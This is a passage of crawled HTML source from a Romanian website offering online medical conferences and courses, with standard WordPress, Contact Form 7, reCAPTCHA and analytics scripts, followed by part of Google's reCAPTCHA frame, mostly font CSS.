	<li class="page_item page-item-1015"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/simpozioane-dezbateri-workshop-uri-paneluri-tematice/">Simpozioane / Dezbateri / Workshop-uri</a></li>
	<li class="page_item page-item-1021"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/conferinte-congrese/">Conferinte / Congrese</a></li>
</ul>
</li>
<li class="page_item page-item-1500"><a href="https://www.datacentersolutions.ro/portofoliu-cursuri-online-emc/">Portofoliu cursuri online EMC</a></li>
<li class="page_item page-item-2126"><a href="https://www.datacentersolutions.ro/termeni-si-conditii/">Termeni si conditii</a></li>
<li class="page_item page-item-2166"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2023/">Conferinte medicale online 2023</a></li>
<li class="page_item page-item-2218"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2024/">Conferinte medicale online 2024</a></li>
<li class="page_item page-item-2220"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2025/">Conferinte medicale online 2025</a></li>
<li class="page_item page-item-2222"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2026/">Conferinte medicale online 2026</a></li>
<li class="page_item page-item-2324"><a href="https://www.datacentersolutions.ro/calendar-evenimente/">Calendar evenimente</a></li>
<li class="page_item page-item-2153"><a href="https://www.datacentersolutions.ro/portofoliu/video/">Video</a></li>
<li class="page_item page-item-2271"><a href="https://www.datacentersolutions.ro/desprenoi/ne-marim-echipa/">Ne marim echipa!</a></li>
<li class="page_item page-item-2300"><a href="https://www.datacentersolutions.ro/contact/alina-cotorceanu/">Alina Cotorceanu</a></li>
			</ul>

			</div></div>
  </div>
</div>
<div class="hero-widgets-section">
  <div class="container">
    <div class="row">
            <div class="">
        <div class="widget_text span4 footer_widget"><div class="textwidget custom-html-widget"><p>
	<a style="color:#fff;" href="https://www.datacentersolutions.ro/termeni-si-conditii/">Termeni si conditii</a>
</p>
<p>
<img src="https://www.datacentersolutions.ro/wp-content/uploads/2024/04/ISO-27001-PNG.png" alt="certificare protectia datelor" class="alignnone" />	
</p></div></div>      </div>
          </div>
  </div>
</div>
<!-- Footer Section -->
<div class="footer-section">
  <div class="container">
    <div class="row">
      <div class="span8">
<p></p>
      </div>
          </div>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rambo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.datacentersolutions.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21473416-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21473416-1');
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA&co=aHR0cHM6Ly93d3cuZGF0YWNlbnRlcnNvbHV0aW9ucy5ybzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o6j34nrqbqdz
body_size: 48936
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6IeEgB01_rMFv7feCfR8JQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6IeEgB01_rMFv7feCfR8JQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6IeEgB01_rMFv7feCfR8JQ">
